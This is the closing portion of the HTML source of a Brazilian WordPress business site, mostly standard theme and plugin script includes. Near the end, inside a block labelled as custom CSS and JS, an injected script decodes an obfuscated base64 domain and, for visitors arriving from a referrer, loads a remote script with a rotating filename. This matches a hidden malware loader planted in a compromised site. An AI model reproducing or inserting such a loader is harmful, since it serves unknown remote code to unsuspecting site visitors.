												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"e5fd66ce9c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"658ba019c9"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
